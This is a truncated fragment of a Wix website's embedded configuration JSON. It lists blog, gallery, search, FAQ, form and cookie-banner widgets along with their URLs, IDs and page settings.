Gallery","appDefinitionId":"14271d6f-ba62-d045-549b-ab972ae1f70e","isWixTPA":true,"allowScrolling":true},"ea40bb32-ddfc-4f68-a163-477bd0e97c8e":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-comments-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-comments-page","appPage":{"id":"member-comments-page","name":"Blog Comments ","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","mobileUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","tpaWidgetId":"recent-posts-widget","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Blog","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Blog","appPage":{"id":"blog","name":"Blog","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"5fdc6c03-080d-4872-b567-24146c82fae5":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"2d4ed2d3-75f8-4942-9787-71e3d182e256":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RelatedPosts","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RelatedPosts","tpaWidgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/CategoryMenu","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/CategoryMenu","tpaWidgetId":"a0d7808c-0d7d-4a40-8cf0-911a9f0de96f","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"5940091f-797c-4e86-9c57-73fcfd87425f":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"e5520a99-1725-4b88-a85f-c439916890c8":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"1b5b448c-a39f-4515-9445-c6b4ceace1c2":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"68a2d745-328b-475d-9e36-661f678daa31":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"5e123a45-f3aa-4157-a47a-e58d8cb246eb":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"c0a125b8-2311-451e-99c5-89b6bba02b22":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/TagCloud","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/TagCloud","tpaWidgetId":"c0a125b8-2311-451e-99c5-89b6bba02b22","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"b27ea74b-1c6f-4bdb-bda7-8242323ba20b":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"25ab36f9-f8bd-4799-a887-f10b6822fc2e":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f26109-514f-f9a8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-likes-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-likes-page","appPage":{"id":"member-likes-page","name":"Blog Likes","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":4,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"76359954-edd4-4c46-ad14-a7c5e65cc30c":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14e5b39b-6d47-99c3-3ee5-cee1c2574c89":{"widgetUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","mobileUrl":"https:\/\/social-blog.wix.com\/custom-feed-widget","tpaWidgetId":"custom-feed-widget","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"26858b64-aad8-42ab-8c63-f19009198c7b":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"129259f6-06e4-42a3-9877-81a1fa9de95c":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"d134b0c9-8085-415a-9479-b555374ba958":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"1515a9e7-b579-fbbb-43fc-0e3051c14803":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RssButton","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RssButton","tpaWidgetId":"rss-feed-widget","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"2f3d2c69-2bc4-4519-bd72-0a63dd92577f":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Archive","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Archive","tpaWidgetId":"2f3d2c69-2bc4-4519-bd72-0a63dd92577f","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"211b5287-14e2-4690-bb71-525908938c81":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Post","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Post","appPage":{"id":"post","name":"Post","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":6,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"478911c3-de0c-469e-90e3-304f2f8cd6a7":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostTitle","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostTitle","tpaWidgetId":"478911c3-de0c-469e-90e3-304f2f8cd6a7","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"ce8e832b-c34f-4b80-b2a6-6cfd6d573751":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"0cc51cdc-4a4f-4054-9284-6cfb0dc5a22a":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"813eb645-c6bd-4870-906d-694f30869fd9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostList","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/PostList","tpaWidgetId":"813eb645-c6bd-4870-906d-694f30869fd9","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"bc7fa914-015b-4c32-a323-e5472563a798":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"7466726a-84cf-41c8-be6b-1694445dc539":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f260e4-ea13-f861-b0ba-4577df99b961":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-drafts-page","appPage":{"id":"member-drafts-page","name":"My Drafts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":2,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"091d05b7-f44d-4a76-9163-0c7ed5312769":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"763aa9a8-0531-426f-a4b1-61a7291ce292":{"widgetUrl":"https:\/\/editor.wix.com\/","appPage":{},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"e5a2773b-0e6b-4cbb-a012-3b4a69e92046":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/MyPosts","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/MyPosts","tpaWidgetId":"e5a2773b-0e6b-4cbb-a012-3b4a69e92046","appPage":{"id":"My Posts","name":"My Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"14f26118-b65b-b1c1-b6db-34d5da9dd623":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-posts-page","mobileUrl":"https:\/\/social-blog.wix.com\/member-posts-page","appPage":{"id":"member-posts-page","name":"Blog Posts","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":5,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"applicationId":3699,"appDefinitionName":"Wix Blog","appDefinitionId":"14bcded7-0066-7c35-14d7-466cb3f09103","isWixTPA":true,"allowScrolling":false},"44c66af6-4d25-485a-ad9d-385f5460deef":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/search-app\/1.3958.0\/SearchResults","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/search-app\/1.3958.0\/SearchResults","appPage":{"id":"search_results","name":"Search Results","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"applicationId":3835,"appDefinitionName":"Wix Site Search","appDefinitionId":"1484cb44-49cd-5b39-9681-75188ab429de","isWixTPA":true,"allowScrolling":false},"14c92de1-0e02-cbe5-98e9-c3de44d63a55":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/faq-ooi\/1.570.0\/FaqOoi","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/faq-ooi\/1.570.0\/FaqOoi","tpaWidgetId":"faq_widget","appPage":{},"applicationId":7065,"appDefinitionName":"Wix FAQ","appDefinitionId":"14c92d28-031e-7910-c9a8-a670011e062d","isWixTPA":true,"allowScrolling":false},"371ee199-389c-4a93-849e-e35b8a15b7ca":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/form-app\/1.2343.0\/Form","mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/form-app\/1.2343.0\/Form","tpaWidgetId":"371ee199-389c-4a93-849e-e35b8a15b7ca","appPage":{},"applicationId":11004,"appDefinitionName":"Wix Forms","appDefinitionId":"225dd912-7dea-4738-8688-4b8c6955ffc2","isWixTPA":true,"allowScrolling":false}},"appsClientSpecMapData":{"135c3d92-0fea-1f9d-2ba5-2a1dfb04297e":{"applicationId":31,"widgets":{"141995eb-c700-8487-6366-a482f7432e2b":{"widgetUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","widgetId":"141995eb-c700-8487-6366-a482f7432e2b","refreshOnWidthChange":true,"mobileUrl":"https:\/\/so-feed.codev.wixapps.net\/widget","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{},"tpaWidgetId":"shoutout_feed","default":true}},"appDefinitionName":"ShoutOut (Legacy)","appFields":{"premiumBundle":{"parentAppSlug":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9","parentAppId":"ee21fe60-48c5-45e9-95f4-6ca8f9b1c9d9"},"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.3370.0"},"isWixTPA":true},"f105ba16-6b7a-4b52-a2e5-712bdc749f76":{"applicationId":38,"widgets":{"27f9a78c-9f69-402e-8e2c-1d00f26fcf41":{"widgetUrl":"\/","widgetId":"27f9a78c-9f69-402e-8e2c-1d00f26fcf41","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"allowedForFreeSite":false,"dependencies":[]},"default":false}},"appDefinitionName":"Cookie Policy Banner","appFields":{"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.0.0"},"isWixTPA":true},"14271d6f-ba62-d045-549b-ab972ae1f70e":{"applicationId":1289,"widgets":{"142bb34d-3439-576a-7118-683e690a1e0d":{"widgetUrl":"https:\/\/progallery.wixapps.net\/gallery.html","widgetId":"142bb34d-3439-576a-7118-683e690a1e0d","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/gallery.html","published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"mobileSettingsEnabled":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}},"controllerUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/WixProGalleryController.bundle.min.js","componentUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/WixProGalleryViewerWidget.bundle.min.js","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"wixProGallery.WixProGallery_legacy","mpaCompatible":true},"tpaWidgetId":"pro-gallery","default":false},"144f04b9-aab4-fde7-179b-780c11da4f46":{"widgetUrl":"https:\/\/progallery.wixapps.net\/fullscreen","widgetId":"144f04b9-aab4-fde7-179b-780c11da4f46","refreshOnWidthChange":true,"mobileUrl":"https:\/\/progallery.wixapps.net\/fullscreen","appPage":{"id":"fullscreen_page","name":"Fullscreen Page","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":true,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":true,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"refType":"wysiwyg.viewer.components.tpapps.TPAMultiSection","componentType":"wixProGallery.FullscreenPage_legacy","linkable":true,"mpaNavigation":"ALLOWED","mpaCompatible":true},"default":false}},"appDefinitionName":"Wix Pro Gallery","appFields":{"platform":{"baseUrls":{"siteAssets":"{urlTemplate: {siteAssets}?siteId=ce7fd828-85c4-4b73-a390-d293eae32cec&metaSiteId=5af77ffc-cae0-4550-8a1e-4a85ff049a48&siteRevision=25","blocks_widgetManifestsUrl":"\/manifests\/14271d6f-ba62-d045-549b-ab972ae1f70e\/25\/manifests.json","santaWrapperBaseUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/"},"margins":{"desktop":{"top":{},"right":{},"bottom":{},"left":{}},"tablet":{"top":{},"right":{},"bottom":{},"left":{}},"mobile":{"top":{},"right":{},"bottom":{},"left":{}}},"height":{"desktop":{},"tablet":{},"mobile":{}},"cloneAppDataUrl":"https:\/\/progallery.wixapps.net\/_api\/gallery\/clone","editorScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/editorScript.bundle.min.js","docking":{"desktop":{},"tablet":{},"mobile":{}},"viewerScriptUrl":"https:\/\/static.parastorage.com\/services\/pro-gallery-tpa\/1.1507.0\/viewerScript.bundle.min.js","errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"},"width":{"desktop":{},"tablet":{},"mobile":{}},"shouldCloneDataPerComponent":true,"viewer":{"errorReporting":{"url":"https:\/\/8eb368c655b84e029ed79ad7a5c1718e@sentry.wixpress.com\/3427"}},"studio":{"siteHeaderUrl":"a7dbf879980a8e90e03d649b6f48fac4_r3.json","wixCodeGridId":"71869e96-79b7-49b9-b6f9-e32bcf00ac52","wixCodeInstanceId":"4655355b-4814-4846-b82a-e057f0df94a3"}},"permissionsEnforced":false,"blocksPermissionsEnforced":false,"isStandalone":true,"semanticVersion":"^0.966.0"},"isWixTPA":true},"14bcded7-0066-7c35-14d7-466cb3f09103":{"applicationId":3699,"widgets":{"ea40bb32-ddfc-4f68-a163-477bd0e97c8e":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"ea40bb32-ddfc-4f68-a163-477bd0e97c8e","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"sw47o","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"14f260f9-c2eb-50e8-9b3c-4d21861fe58f":{"widgetUrl":"https:\/\/social-blog.wix.com\/member-comments-page","widgetId":"14f260f9-c2eb-50e8-9b3c-4d21861fe58f","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/member-comments-page","appPage":{"id":"member-comments-page","name":"Blog Comments ","defaultPage":"","hidden":true,"multiInstanceEnabled":false,"order":3,"indexable":false,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":true},"published":true,"mobilePublished":true,"seoEnabled":false,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"blog.BlogComments_legacy","linkable":true,"mpaCompatible":true},"default":false},"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"6e2b3a80-dc83-4ce3-adc2-82ce48ff2ed6","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"ak2wd","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"14e5b36b-e545-88a0-1475-2487df7e9206":{"widgetUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","widgetId":"14e5b36b-e545-88a0-1475-2487df7e9206","refreshOnWidthChange":true,"mobileUrl":"https:\/\/social-blog.wix.com\/recent-posts-widget","published":false,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":false,"componentFields":{"useSsrSeo":true,"refType":"wysiwyg.viewer.components.tpapps.TPAWidget","componentType":"blog.RecentPosts_legacy"},"tpaWidgetId":"recent-posts-widget","default":false},"14c1462a-97f2-9f6a-7bb7-f5541f23caa6":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Blog","widgetId":"14c1462a-97f2-9f6a-7bb7-f5541f23caa6","refreshOnWidthChange":true,"mobileUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/Blog","appPage":{"id":"blog","name":"Blog","defaultPage":"","hidden":false,"multiInstanceEnabled":false,"order":1,"indexable":true,"fullPage":false,"landingPageInMobile":false,"hideFromMenu":false},"published":true,"mobilePublished":true,"seoEnabled":true,"preFetch":false,"shouldBeStretchedByDefault":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"iframeWithPlatform":true,"mobileSettingsEnabled":true,"componentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/BlogViewerWidget.bundle.min.js","useSsrSeo":true,"subPages":[{"key":"wix.blog.sub_pages.tag","enumerable":true,"hideFromFloatingNavBar":true,"hideFromLinkPanel":true},{"key":"wix.blog.sub_pages.category","enumerable":true,"hideFromFloatingNavBar":true},{"key":"wix.blog.sub_pages.archive","enumerable":true,"hideFromFloatingNavBar":true,"hideFromLinkPanel":true}],"linkable":true,"mpaNavigation":"ALLOWED","viewer":{"errorReporting":{"url":""}},"noCssComponentUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/BlogViewerWidgetNoCss.bundle.min.js","controllerUrlTemplate":"","ssrCacheExcluded":"false","refType":"wysiwyg.viewer.components.tpapps.TPASection","componentType":"blog.Blog_legacy","builderConfigUrl":"https:\/\/static.parastorage.com\/services\/communities-blog-ooi\/1.3078.0\/Blog.builder.bundle.min.js","ooiInEditor":true,"chunkLoadingGlobal":"webpackJsonp__wix_communities_blog_ooi","isLoadable":true,"shouldLoadServerZip":true,"mpaCompatible":true},"default":true},"5fdc6c03-080d-4872-b567-24146c82fae5":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"5fdc6c03-080d-4872-b567-24146c82fae5","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"q8dzf","pageJsonFilename":"b17e8c_1c07c2861d2dfbeb0a345308f97602a9_25.json","blocksVersion":"2.0.0","ssrCacheExcluded":"true","relatedArtifact":"communities-blog-ooi","nestedWidgets":"{\"internal\":[\"2d4ed2d3-75f8-4942-9787-71e3d182e256\",\"7466726a-84cf-41c8-be6b-1694445dc539\",\"68a2d745-328b-475d-9e36-661f678daa31\",\"f43a5e97-d70d-4906-a56e-45fdfc0f5bb7\",\"d134b0c9-8085-415a-9479-b555374ba958\",\"75eefde7-6159-4e4c-aafd-2aaf5a27ebbd\",\"ce8e832b-c34f-4b80-b2a6-6cfd6d573751\",\"b27ea74b-1c6f-4bdb-bda7-8242323ba20b\"]}"}},"default":false},"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"7183995a-bf0b-4a2f-a9b4-a1b7ef96b6fa","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"u5w25","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"ff5bffc0-5d09-4b31-b140-be6d8ffa2c03","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"hoxv1","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":{}}},"default":false},"2d4ed2d3-75f8-4942-9787-71e3d182e256":{"widgetUrl":"https:\/\/editor.wix.com\/","widgetId":"2d4ed2d3-75f8-4942-9787-71e3d182e256","refreshOnWidthChange":true,"published":true,"mobilePublished":true,"seoEnabled":false,"shouldBeStretchedByDefaultMobile":true,"componentFields":{"appStudioFields":{"id":"pit6d","pageJsonFilename":"","blocksVersion":"2.0.0","ssrCacheExcluded":"true","nestedWidgets":"{\"internal\":[]}"}},"default":false},"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9":{"widgetUrl":"https:\/\/editor.wixapps.net\/render\/prod\/editor\/communities-blog-ooi\/1.3078.0\/RelatedPosts","widgetId":"46a9e991-c1cc-47c9-b19a-e99d3be1e2c9",